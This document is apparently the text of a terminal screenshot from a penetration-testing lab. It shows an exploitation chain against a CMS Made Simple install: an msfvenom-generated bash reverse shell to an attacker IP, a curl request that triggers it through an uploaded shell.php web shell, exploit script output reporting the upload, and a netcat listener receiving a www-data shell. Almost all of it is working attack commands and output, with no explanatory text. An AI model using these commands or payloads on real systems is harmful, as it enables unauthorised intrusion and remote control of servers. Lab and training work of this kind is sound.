 hollacosta@kali1: ~
File Actions Edit View Help
cmd/unix/reverse_ruby_ssl Connect ba
ck and create a command shell via Ruby, uses SSL
cmd/unix/reverse_socat_sctp Creates an
interactive shell via socat
cmd/unix/reverse_socat_tcp Creates an
interactive shell via socat
cmd/unix/reverse_socat_udp Creates an
interactive shell via socat
cmd/unix/reverse_ssh Connect ba
ck and create a command shell via SSH
cmd/unix/reverse_ssl_double_telnet Creates an
interactive shell through two inbound connections, encrypts using SSL via "-z" o
ption
cmd/unix/reverse_stub Creates an
interactive shell through an inbound connection (stub only, no payload)
cmd/unix/reverse_tclsh Creates an
interactive shell via Tclsh
cmd/unix/reverse_zsh Connect ba
ck and create a command shell via Zsh. Note: Although Zsh is often available, ple
ase be aware it isn't usually installed by default.
┌──(hollacosta㉿kali1)-[~]
└─$ msfvenom -p cmd/unix/reverse_bash LHOST=192.168.45.181 LPORT=4444 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the paylo
ad
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
bash -c '0<&110-;exec 110<>/dev/tcp/192.168.45.181/4444;sh <&110 >&110 2>&110'
┌──(hollacosta㉿kali1)-[~]
└─$ curl -k http://192.168.240.52/cmsms/uploads/shell.php?cmd=bash%20-c%20%270%3C
%26110-%3Bexec%20110%3C%3E%2Fdev%2Ftcp%2F192.168.45.181%2F4444%3Bsh%20%3C%26110%2
0%3E%26110%202%3E%26110%27%0A
hollacosta@kali1: ~
File Actions Edit View Help
hollacosta@kali1: /home/kali/offsec × hollacosta@kali1: ~ ×
┌──(hollacosta㉿kali1)-[~]
└─$ python2 13.2.3.Capstone.1.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypt
o.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the P
ython core team. Support for it is now deprecated in cryptography, and will be re
moved in the next release.
[+] Authenticated successfully with the supplied credentials
[+] String that is being split: http://192.168.240.52/cmsms/admin?_sk_=0989f0657d
64e07935f
[*] Attempting to upload cmsmsrce.txt...
[+] Successfully uploaded cmsmsrce.txt
[*] Attempting to copy cmsmsrce.txt to shell.php...
[+] File copied successfully
[+] Exploit succeeded, shell can be found at: http://192.168.240.52/uploads/shell
.php
┌──(hollacosta㉿kali1)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.45.181] from (UNKNOWN) [192.168.240.52] 55904
SHELL=/bin/bash script -q /dev/null
www-data@2dcd94bd5823:/var/www/html/cmsms/uploads$